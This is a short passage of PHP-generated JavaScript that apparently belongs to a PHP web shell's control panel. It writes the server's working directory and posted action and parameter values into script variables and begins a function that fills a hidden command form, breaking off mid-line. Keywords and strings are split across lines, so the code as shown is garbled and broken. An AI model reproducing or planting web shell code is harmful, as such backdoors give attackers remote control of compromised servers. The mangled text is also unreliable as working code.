
pre{font-family:Courier,Monospace;}

</style>

<script>

    var c_ = '"
 . htmlspecialchars(
$GLOBALS
[
'cwd'
]) . 
"';

    var a_ = '"
 . htmlspecialchars(@
$_POST
[
'a'
]) .
"'

    var charset_ = '"
 . htmlspecialchars(@
$_
POST
[
'charset'
]) .
"';

    var p1_ = '"
 . ((strpos(@
$_POST
[
'p1'
],
"

"
)!==
false
)?
''
:htmlspecialchars(
$_POST
[
'p
1'
],ENT_QUOTES)) .
"';

    var p2_ = '"
 . ((strpos(@
$_POST
[
'p2'
],
"

"
)!==
false
)?
''
:htmlspecialchars(
$_POST
[
'p
2'
],ENT_QUOTES)) .
"';

    var p3_ = '"
 . ((strpos(@
$_POST
[
'p3'
],
"

"
)!==
false
)?
''
:htmlspecialchars(
$_POST
[
'p
3'
],ENT_QUOTES)) .
"';

    var d = document;

	function set(a,c,p1,p2,p3,charset) {

		if(a!=null)d.mf.a.value=a;el
se d.mf.a.value=a_;

		if(c!=null)d.mf.c.value=c;el
se d.mf.c.value=c_;

		if(p1!=null)d.mf.p1.value=p